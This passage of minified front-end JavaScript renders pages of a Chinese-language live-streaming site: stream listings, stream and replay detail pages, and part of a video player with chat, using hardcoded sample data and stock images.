h.rating-d.rating;case"title":return d.title.localeCompare(h.title);default:return 0}});return s.jsx("div",{className:"min-h-screen bg-gray-50 pt-8",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:a()}),s.jsxs("p",{className:"text-gray-600",children:["找到 ",x.length," 个直播间"]})]}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-4 mb-6",children:s.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-start md:items-center gap-4",children:[s.jsx("div",{className:"flex items-center space-x-4",children:s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(rh,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"排序:"}),s.jsxs("select",{value:i,onChange:d=>o(d.target.value),className:"border border-gray-300 rounded-md px-3 py-1 text-sm focus:outline-none focus:ring-2 focus:ring-purple-500",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"rating",children:"评分"}),s.jsx("option",{value:"title",children:"标题"})]})]})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:()=>l("grid"),className:`p-2 rounded-md ${r==="grid"?"bg-purple-100 text-purple-600":"text-gray-500 hover:text-gray-700"}`,children:s.jsx(ih,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>l("list"),className:`p-2 rounded-md ${r==="list"?"bg-purple-100 text-purple-600":"text-gray-500 hover:text-gray-700"}`,children:s.jsx(oh,{className:"h-5 w-5"})})]})]})}),r==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:x.map(d=>s.jsxs(R,{to:`/player/${d.id}`,className:"bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow group",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),d.isLive&&s.jsxs("div",{className:"absolute top-3 left-3 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[s.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 text-white px-2 py-1 rounded-full text-xs flex items-center",children:[s.jsx(Ue,{className:"w-3 h-3 mr-1"}),d.viewers.toLocaleString()]}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-20 transition-all duration-300 flex items-center justify-center",children:s.jsx(Ye,{className:"w-12 h-12 text-white opacity-0 group-hover:opacity-100 transition-opacity"})})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-2",children:d.streamer}),s.jsxs("div",{className:"flex items-center justify-between mb-2",children:[s.jsx("span",{className:"text-xs bg-purple-100 text-purple-600 px-2 py-1 rounded-full",children:d.category}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(wt,{className:"w-4 h-4 mr-1 fill-current"}),s.jsx("span",{className:"text-xs text-gray-600",children:d.rating})]})]}),s.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:d.tags.map(h=>s.jsx("span",{className:"text-xs bg-gray-100 text-gray-600 px-2 py-1 rounded",children:h},h))}),s.jsxs("div",{className:"flex items-center text-gray-500",children:[s.jsx(Le,{className:"w-4 h-4 mr-1"}),s.jsxs("span",{className:"text-xs",children:[d.viewers.toLocaleString()," 观看"]})]})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:x.map(d=>s.jsxs(R,{to:`/player/${d.id}`,className:"bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow group flex",children:[s.jsxs("div",{className:"relative w-64 flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-36 object-cover group-hover:scale-105 transition-transform duration-300"}),d.isLive&&s.jsxs("div",{className:"absolute top-3 left-3 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[s.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 text-white px-2 py-1 rounded-full text-xs flex items-center",children:[s.jsx(Ue,{className:"w-3 h-3 mr-1"}),d.viewers.toLocaleString()]})]}),s.jsxs("div",{className:"flex-1 p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2 text-lg",children:d.title}),s.jsx("p",{className:"text-gray-600 mb-2",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-4 mb-2",children:[s.jsx("span",{className:"text-sm bg-purple-100 text-purple-600 px-2 py-1 rounded-full",children:d.category}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(wt,{className:"w-4 h-4 mr-1 fill-current"}),s.jsx("span",{className:"text-sm text-gray-600",children:d.rating})]}),s.jsxs("div",{className:"flex items-center text-gray-500",children:[s.jsx(Le,{className:"w-4 h-4 mr-1"}),s.jsxs("span",{className:"text-sm",children:[d.viewers.toLocaleString()," 观看"]})]})]}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.map(h=>s.jsx("span",{className:"text-sm bg-gray-100 text-gray-600 px-2 py-1 rounded",children:h},h))})]})]},d.id))}),x.length===0&&s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"text-gray-400 text-6xl mb-4",children:"🔍"}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"没有找到相关直播"}),s.jsx("p",{className:"text-gray-600",children:"尝试调整搜索条件或浏览其他分类"})]})]})})},wh=()=>{Al();const[e,t]=N.useState(!1),n={id:1,title:"日系流行音乐现场演出 - 最新热门歌曲合集",description:"欢迎来到我的音乐直播间！今晚为大家带来最新的日系流行音乐现场演出，包括最热门的动漫歌曲、J-POP经典曲目以及一些原创作品。让我们一起享受音乐的魅力，感受日式音乐的独特韵味。直播过程中会与大家互动，欢迎点歌和聊天！",streamer:{name:"美音小姐姐",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",followers:25680,verified:!0,bio:"专业音乐人，擅长日系流行音乐演唱，5年直播经验"},viewers:12580,category:"音乐表演",thumbnail:"https://images.pexels.com/photos/1763075/pexels-photo-1763075.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0,rating:4.8,totalRatings:1250,tags:["日系","流行","现场","J-POP","动漫歌曲"],startTime:"20:00",duration:"2小时",language:"中文/日语",schedule:[{time:"20:00-20:30",content:"开场问候 & 热门J-POP"},{time:"20:30-21:00",content:"动漫歌曲专场"},{time:"21:00-21:30",content:"观众点歌时间"},{time:"21:30-22:00",content:"原创作品展示"}]},r=[{id:2,title:"韩式舞蹈教学直播",streamer:"舞蹈达人小雅",viewers:8920,thumbnail:"https://images.pexels.com/photos/1701194/pexels-photo-1701194.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"日本游戏通关挑战",streamer:"游戏高手阿明",viewers:15670,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:4,title:"韩语学习互动课堂",streamer:"韩语老师小林",viewers:6540,thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"}];return s.jsx("div",{className:"min-h-screen bg-gray-50 pt-8",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"bg-black rounded-lg overflow-hidden mb-6 relative group",children:[s.jsx("img",{src:n.thumbnail,alt:n.title,className:"w-full h-64 md:h-96 object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 flex items-center justify-center",children:s.jsx(R,{to:`/player/${n.id}`,className:"bg-white bg-opacity-20 hover:bg-opacity-30 rounded-full p-6 transition-all group-hover:scale-110",children:s.jsx(Ye,{className:"w-12 h-12 text-white"})})}),s.jsxs("div",{className:"absolute top-4 left-4 bg-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center",children:[s.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"直播中"]}),s.jsxs("div",{className:"absolute top-4 right-4 bg-black bg-opacity-50 text-white px-3 py-1 rounded-full text-sm flex items-center",children:[s.jsx(Ue,{className:"w-4 h-4 mr-1"}),n.viewers.toLocaleString()]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6 mb-6",children:[s.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-4",children:n.title}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4",children:[s.jsx("span",{className:"bg-purple-100 text-purple-600 px-3 py-1 rounded-full text-sm font-medium",children:n.category}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(wt,{className:"w-5 h-5 mr-1 fill-current"}),s.jsx("span",{className:"font-semibold",children:n.rating}),s.jsxs("span",{className:"text-gray-500 ml-1",children:["(",n.totalRatings,")"]})]}),s.jsxs("div",{className:"flex items-center text-gray-600",children:[s.jsx(Le,{className:"w-5 h-5 mr-1"}),s.jsxs("span",{children:[n.viewers.toLocaleString()," 观看"]})]})]}),s.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:n.tags.map(l=>s.jsxs("span",{className:"bg-gray-100 text-gray-600 px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(pd,{className:"w-3 h-3 mr-1"}),l]},l))}),s.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 mb-6 text-sm",children:[s.jsxs("div",{className:"flex items-center text-gray-600",children:[s.jsx(cd,{className:"w-4 h-4 mr-2"}),s.jsxs("div",{children:[s.jsx("div",{className:"font-medium",children:"开始时间"}),s.jsx("div",{children:n.startTime})]})]}),s.jsxs("div",{className:"flex items-center text-gray-600",children:[s.jsx(Bl,{className:"w-4 h-4 mr-2"}),s.jsxs("div",{children:[s.jsx("div",{className:"font-medium",children:"时长"}),s.jsx("div",{children:n.duration})]})]}),s.jsxs("div",{className:"flex items-center text-gray-600",children:[s.jsx("div",{className:"w-4 h-4 mr-2 text-center",children:"🌐"}),s.jsxs("div",{children:[s.jsx("div",{className:"font-medium",children:"语言"}),s.jsx("div",{children:n.language})]})]}),s.jsxs("div",{className:"flex items-center text-gray-600",children:[s.jsx(Ue,{className:"w-4 h-4 mr-2"}),s.jsxs("div",{children:[s.jsx("div",{className:"font-medium",children:"观看人数"}),s.jsx("div",{children:n.viewers.toLocaleString()})]})]})]}),s.jsxs("div",{className:"flex flex-wrap gap-3",children:[s.jsxs(R,{to:`/player/${n.id}`,className:"bg-gradient-to-r from-purple-600 to-pink-600 text-white px-6 py-2 rounded-full hover:from-purple-700 hover:to-pink-700 transition-all flex items-center",children:[s.jsx(Ye,{className:"w-4 h-4 mr-2"}),"立即观看"]}),s.jsxs("button",{onClick:()=>t(!e),className:`px-6 py-2 rounded-full border transition-all flex items-center ${e?"bg-pink-50 border-pink-200 text-pink-600":"border-gray-300 text-gray-700 hover:border-pink-300 hover:text-pink-600"}`,children:[s.jsx(yr,{className:`w-4 h-4 mr-2 ${e?"fill-current":""}`}),e?"已关注":"关注"]}),s.jsxs("button",{className:"px-6 py-2 rounded-full border border-gray-300 text-gray-700 hover:border-gray-400 transition-all flex items-center",children:[s.jsx(go,{className:"w-4 h-4 mr-2"}),"分享"]})]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6 mb-6",children:[s.jsx("h2",{className:"text-xl font-bold text-gray-900 mb-4",children:"直播介绍"}),s.jsx("p",{className:"text-gray-700 leading-relaxed mb-6",children:n.description}),s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"直播安排"}),s.jsx("div",{className:"space-y-3",children:n.schedule.map((l,i)=>s.jsxs("div",{className:"flex items-start space-x-3 p-3 bg-gray-50 rounded-lg",children:[s.jsx("div",{className:"bg-purple-100 text-purple-600 px-2 py-1 rounded text-sm font-medium min-w-fit",children:l.time}),s.jsx("div",{className:"text-gray-700",children:l.content})]},i))})]})]}),s.jsxs("div",{className:"lg:col-span-1",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6 mb-6",children:[s.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[s.jsx("img",{src:n.streamer.avatar,alt:n.streamer.name,className:"w-16 h-16 rounded-full object-cover"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("h3",{className:"font-bold text-gray-900",children:n.streamer.name}),s.jsx("div",{className:"w-5 h-5 bg-blue-500 rounded-full flex items-center justify-center",children:s.jsx("span",{className:"text-white text-xs",children:"✓"})})]}),s.jsxs("p",{className:"text-gray-600 text-sm",children:[n.streamer.followers.toLocaleString()," 关注者"]})]})]}),s.jsx("p",{className:"text-gray-700 text-sm mb-4",children:n.streamer.bio}),s.jsx("button",{onClick:()=>t(!e),className:`w-full py-2 rounded-full transition-all ${e?"bg-pink-50 border border-pink-200 text-pink-600":"bg-gradient-to-r from-purple-600 to-pink-600 text-white hover:from-purple-700 hover:to-pink-700"}`,children:e?"已关注":"关注主播"})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:r.map(l=>s.jsxs(R,{to:`/detail/${l.id}`,className:"flex space-x-3 hover:bg-gray-50 p-2 rounded-lg transition-colors",children:[s.jsx("img",{src:l.thumbnail,alt:l.title,className:"w-20 h-14 object-cover rounded"}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 text-sm line-clamp-2 mb-1",children:l.title}),s.jsx("p",{className:"text-gray-600 text-xs mb-1",children:l.streamer}),s.jsxs("div",{className:"flex items-center text-gray-500 text-xs",children:[s.jsx(Ue,{className:"w-3 h-3 mr-1"}),l.viewers.toLocaleString()]})]})]},l.id))})]})]})]})})})},jh=()=>{Al();const[e,t]=N.useState(!1),n={id:1,title:"日系流行音乐现场演出精彩回放",description:`这是一场精彩的日系流行音乐现场演出的完整回放。在这场演出中，我们为大家带来了：

🎵 最新热门J-POP歌曲演唱
🎤 经典动漫歌曲翻唱
🎸 原创音乐作品首发
💫 与观众的精彩互动

演出亮点：
• 现场演唱了10首热门日系歌曲
• 包含3首原创作品的首次公开演出
• 观众点歌环节反响热烈
• 高质量的音响效果和舞台表现

这场演出展现了日系流行音乐的独特魅力，从轻快的流行曲调到深情的抒情歌曲，每一首都经过精心准备。无论你是J-POP爱好者还是音乐新手，都能在这场演出中找到属于自己的感动。

感谢所有观众的支持和参与，让这场演出变得如此特别！`,streamer:{name:"美音小姐姐",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",followers:25680,verified:!0},thumbnail:"https://images.pexels.com/photos/1763075/pexels-photo-1763075.jpeg?auto=compress&cs=tinysrgb&w=800",category:"音乐表演",tags:["日系","流行","现场","J-POP","动漫歌曲","原创"],publishDate:"2025-01-15",duration:"2小时15分钟",views:45680,likes:3240,rating:4.9,totalRatings:856,highlights:[{time:"00:05:30",title:"开场热门J-POP串烧"},{time:"00:32:15",title:"经典动漫歌曲《残酷天使的行动纲领》"},{time:"01:08:45",title:"原创作品《樱花飞舞的季节》首发"},{time:"01:35:20",title:"观众点歌环节精彩互动"},{time:"01:58:10",title:"感人至深的《千与千寻》主题曲"}],relatedContent:[{id:2,title:"韩式舞蹈教学完整版",thumbnail:"https://images.pexels.com/photos/1701194/pexels-photo-1701194.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"1小时30分钟",views:28900},{id:3,title:"日本料理制作全过程",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"45分钟",views:19500},{id:4,title:"韩语学习互动课堂回放",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"1小时",views:15200}]};return s.jsx("div",{className:"min-h-screen bg-gray-50 pt-8",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"bg-black rounded-lg overflow-hidden mb-6 relative group",children:[s.jsx("img",{src:n.thumbnail,alt:n.title,className:"w-full h-64 md:h-96 object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 flex items-center justify-center",children:s.jsx(R,{to:`/player/${n.id}`,className:"bg-white bg-opacity-20 hover:bg-opacity-30 rounded-full p-6 transition-all group-hover:scale-110",children:s.jsx(Ye,{className:"w-12 h-12 text-white"})})}),s.jsx("div",{className:"absolute bottom-4 right-4 bg-black bg-opacity-70 text-white px-2 py-1 rounded text-sm",children:n.duration})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6 mb-6",children:[s.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-4",children:n.title}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4",children:[s.jsx("span",{className:"bg-purple-100 text-purple-600 px-3 py-1 rounded-full text-sm font-medium",children:n.category}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(wt,{className:"w-5 h-5 mr-1 fill-current"}),s.jsx("span",{className:"font-semibold",children:n.rating}),s.jsxs("span",{className:"text-gray-500 ml-1",children:["(",n.totalRatings,")"]})]}),s.jsxs("div",{className:"flex items-center text-gray-600",children:[s.jsx(Ue,{className:"w-5 h-5 mr-1"}),s.jsxs("span",{children:[n.views.toLocaleString()," 观看"]})]}),s.jsxs("div",{className:"flex items-center text-gray-600",children:[s.jsx(Bl,{className:"w-5 h-5 mr-1"}),s.jsx("span",{children:n.publishDate})]})]}),s.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:n.tags.map(r=>s.jsxs("span",{className:"bg-gray-100 text-gray-600 px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(pd,{className:"w-3 h-3 mr-1"}),r]},r))}),s.jsxs("div",{className:"flex flex-wrap gap-3 mb-6",children:[s.jsxs(R,{to:`/player/${n.id}`,className:"bg-gradient-to-r from-purple-600 to-pink-600 text-white px-6 py-2 rounded-full hover:from-purple-700 hover:to-pink-700 transition-all flex items-center",children:[s.jsx(Ye,{className:"w-4 h-4 mr-2"}),"播放视频"]}),s.jsxs("button",{onClick:()=>t(!e),className:`px-6 py-2 rounded-full border transition-all flex items-center ${e?"bg-pink-50 border-pink-200 text-pink-600":"border-gray-300 text-gray-700 hover:border-pink-300 hover:text-pink-600"}`,children:[s.jsx(yr,{className:`w-4 h-4 mr-2 ${e?"fill-current":""}`}),e?"已喜欢":"喜欢"," (",n.likes.toLocaleString(),")"]}),s.jsxs("button",{className:"px-6 py-2 rounded-full border border-gray-300 text-gray-700 hover:border-gray-400 transition-all flex items-center",children:[s.jsx(go,{className:"w-4 h-4 mr-2"}),"分享"]})]}),s.jsxs("div",{className:"flex items-center space-x-4 p-4 bg-gray-50 rounded-lg",children:[s.jsx("img",{src:n.streamer.avatar,alt:n.streamer.name,className:"w-12 h-12 rounded-full object-cover"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("h3",{className:"font-semibold text-gray-900",children:n.streamer.name}),s.jsx("div",{className:"w-4 h-4 bg-blue-500 rounded-full flex items-center justify-center",children:s.jsx("span",{className:"text-white text-xs",children:"✓"})})]}),s.jsxs("p",{className:"text-gray-600 text-sm",children:[n.streamer.followers.toLocaleString()," 关注者"]})]}),s.jsx("button",{className:"bg-purple-600 text-white px-4 py-2 rounded-full hover:bg-purple-700 transition-colors",children:"关注"})]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6 mb-6",children:[s.jsx("h2",{className:"text-xl font-bold text-gray-900 mb-4",children:"内容介绍"}),s.jsx("div",{className:"prose max-w-none",children:n.description.split(`
`).map((r,l)=>s.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:r},l))})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsx("h2",{className:"text-xl font-bold text-gray-900 mb-4",children:"精彩片段"}),s.jsx("div",{className:"space-y-3",children:n.highlights.map((r,l)=>s.jsxs("div",{className:"flex items-center space-x-4 p-3 bg-gray-50 rounded-lg hover:bg-gray-100 transition-colors cursor-pointer",children:[s.jsx("div",{className:"bg-purple-100 text-purple-600 px-3 py-1 rounded-full text-sm font-mono",children:r.time}),s.jsx("div",{className:"flex-1",children:s.jsx("h3",{className:"font-medium text-gray-900",children:r.title})}),s.jsx(Ye,{className:"w-5 h-5 text-gray-400"})]},l))})]})]}),s.jsxs("div",{className:"lg:col-span-1",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6 mb-6",children:[s.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-4",children:"统计信息"}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("span",{className:"text-gray-600",children:"观看次数"}),s.jsx("span",{className:"font-semibold",children:n.views.toLocaleString()})]}),s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("span",{className:"text-gray-600",children:"点赞数"}),s.jsx("span",{className:"font-semibold",children:n.likes.toLocaleString()})]}),s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("span",{className:"text-gray-600",children:"评分"}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(wt,{className:"w-4 h-4 text-yellow-500 fill-current mr-1"}),s.jsx("span",{className:"font-semibold",children:n.rating})]})]}),s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("span",{className:"text-gray-600",children:"时长"}),s.jsx("span",{className:"font-semibold",children:n.duration})]}),s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsx("span",{className:"text-gray-600",children:"发布日期"}),s.jsx("span",{className:"font-semibold",children:n.publishDate})]})]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-4",children:"相关内容"}),s.jsx("div",{className:"space-y-4",children:n.relatedContent.map(r=>s.jsxs(R,{to:`/content/${r.id}`,className:"flex space-x-3 hover:bg-gray-50 p-2 rounded-lg transition-colors",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:r.thumbnail,alt:r.title,className:"w-24 h-16 object-cover rounded"}),s.jsx("div",{className:"absolute bottom-1 right-1 bg-black bg-opacity-70 text-white px-1 py-0.5 rounded text-xs",children:r.duration})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 text-sm line-clamp-2 mb-2",children:r.title}),s.jsxs("div",{className:"flex items-center text-gray-500 text-xs",children:[s.jsx(Ue,{className:"w-3 h-3 mr-1"}),r.views.toLocaleString()," 观看"]})]})]},r.id))})]})]})]})})})},Nh=()=>{Al();const[e,t]=N.useState(!1),[n,r]=N.useState(!1),[l,i]=N.useState(50),[o,a]=N.useState(!1),[u,c]=N.useState(""),[x,d]=N.useState(!1),h=N.useRef(null),g={id:1,title:"日系流行音乐现场演出 - 最新热门歌曲合集",streamer:{name:"美音小姐姐",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",isLive:!0},viewers:12580,likes:3240,thumbnail:"https://images.pexels.com/photos/1763075/pexels-photo-1763075.jpeg?auto=compress&cs=tinysrgb&w=800",category:"音乐表演",tags:["日系","流行","现场"]},w=[{id:1,user:"音乐爱好者",message:"这首歌太好听了！",time:"刚刚",isVip:!1},{id:2,user:"小樱花",message:"主播唱得真棒👏",time:"1分钟前",isVip:!0},{id:3,user:"J-POP粉丝",message:"能唱一首《Lemon》吗？",time:"2分钟前",isVip:!1},{id:4,user:"夜猫子",message:"每晚都来听，太治愈了",time:"3分钟前",isVip:!1},{id:5,user:"音乐达人",message:"这个编曲很棒！",time:"5分钟前",isVip:!0}],j=[{name:"玫瑰",icon:"🌹",price:1},{name:"爱心",icon:"💖",price:5},{name:"皇冠",icon:"👑",price:10},{name:"钻石",icon:"💎",price:50}],S=()=>{t(!e)},p=()=>{r(!n)},f=v=>{const P=parseInt(v.target.value);i(P),r(P===0)},m=()=>{var v;document.fullscreenElement?(document.exitFullscreen(),a(!1)):((v=h.current)==null||v.requestFullscreen(),a(!0))},y=v=>{v.preventDefault(),u.trim()&&(console.log("发送消息:",u),c(""))};return N.useEffect(()=>{const v=()=>{a(!!document.fullscreenElement)};return document.addEventListener("fullscreenchange",v),()=>document.removeEventListener("fullscreenchange",v)},[]),s.jsxs("div",{className:"min-h-screen bg-black",children:[s.jsxs("div",{className:"max-w-7xl mx-auto",children:[s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 min-h-screen",children:[s.jsx("div",{className:"lg:col-span-3 relative bg-black",children:s.jsx("div",{ref:h,className:"relative h-full min-h-[60vh] lg:min-h-screen",children:s.jsxs("div",{className:"relative h-full",children:[s.jsx("img",{src:g.thumbnail,alt:g.title,className:"w-full h-full object-cover"}),s.jsxs("div",{className:"absolute top-4 left-4 bg-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center z-10",children:[s.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"直播中"]}),s.jsxs("div",{className:"absolute top-4 right-4 bg-black bg-opacity-50 text-white px-3 py-1 rounded-full text-sm flex items-center z-10",children:[s.jsx(Ue,{className:"w-4 h-4 mr-1"}),g.viewers.toLocaleString()]}),!e&&s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-30 flex items-center justify-center z-20",children:s.jsx("button",{onClick:S,className:"bg-white bg-opacity-20 hover:bg-opacity-30 rounded-full p-6 transition-all",children:s.jsx(Ye,{className:"w-16 h-16 text-white"})})}),s.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black via-black/80 to-transparent p-4 z-30",children:[s.jsxs("div",{className:"flex items-center justify-between mb-4",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("button",{onClick:S,className:"text-white hover:text-gray-300 transition-colors",children:e?s.jsx(dh,{className:"w-6 h-6"}):s.jsx(Ye,{className:"w-6 h-6"})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:p,className:"text-white hover:text-gray-300 transition-colors",children:n||l===0?s.jsx(mh,{className:"w-5 h-5"}):s.jsx(ph,{className:"w-5 h-5"})}),s.jsx("input",{type:"range",min:"0",max:"100",value:l,onChange:f,className:"w-20 h-1 bg-gray-600 rounded-lg appearance-none cursor-pointer slider"})]})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("button",{className:"text-white hover:text-gray-300 transition-colors",children:s.jsx(fd,{className:"w-5 h-5"})}),s.jsx("button",{onClick:m,className:"text-white hover:text-gray-300 transition-colors",children:o?s.jsx(ch,{className:"w-5 h-5"}):s.jsx(ah,{className:"w-5 h-5"})})]})]}),!o&&s.jsxs("div",{className:"text-white",children:[s.jsx("h1",{className:"text-lg md:text-xl font-bold mb-2 line-clamp-2",children:g.title}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("img",{src:g.streamer.avatar,alt:g.streamer.name,className:"w-8 h-8 rounded-full"}),s.jsx("span",{className:"font-medium",children:g.streamer.name})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsxs("button",{onClick:()=>d(!x),className:`flex items-center space-x-1 px-3 py-1 rounded-full transition-colors ${x?"bg-pink-500":"bg-black bg-opacity-50 hover:bg-opacity-70"}`,children:[s.jsx(yr,{className:`w-4 h-4 ${x?"fill-current":""}`}),s.jsx("span",{className:"text-sm hidden sm:inline",children:g.likes.toLocaleString()})]}),s.jsxs("button",{className:"flex items-center space-x-1 px-3 py-1 rounded-full bg-black bg-opacity-50 hover:bg-opacity-70 transition-colors",children:[s.jsx(go,{className:"w-4 h-4"}),s.jsx("span",{className:"text-sm hidden sm:inline",children:"分享"})]})]})]})]})]})]})})}),s.jsxs("div",{className:"hidden lg:flex lg:col-span-1 bg-gray-900 text-white flex-col h-screen",children:[s.jsx("div",{className:"p-4 border-b border-gray-700 flex-shrink-0",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("h3",{className:"font-semibold flex items-center",children:[s.jsx(gn,{className:"w-5 h-5 mr-2"}),"聊天室"]}),s.jsxs("div",{className:"flex items-center text-sm text-gray-400",children:[s.jsx(Le,{className:"w-4 h-4 mr-1"}),g.viewers.toLocaleString()]})]})}),s.jsx("div",{className:"flex-1 overflow-y-auto p-4 space-y-3",children:w.map(v=>s.jsxs("div",{className:"text-sm",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[s.jsxs("span",{className:`font-medium ${v.isVip?"text-yellow-400":"text-blue-400"}`,children:[v.user,v.isVip&&s.jsx("span",{className:"ml-1 text-xs bg-yellow-500 text-black px-1 rounded",children:"VIP"})]}),s.jsx("span",{className:"text-xs text-gray-500",children:v.time})]}),s.jsx("p",{className:"text-gray-300",children:v.message})]},v.id))}),s.jsxs("div",{className:"p-4 border-t border-gray-700 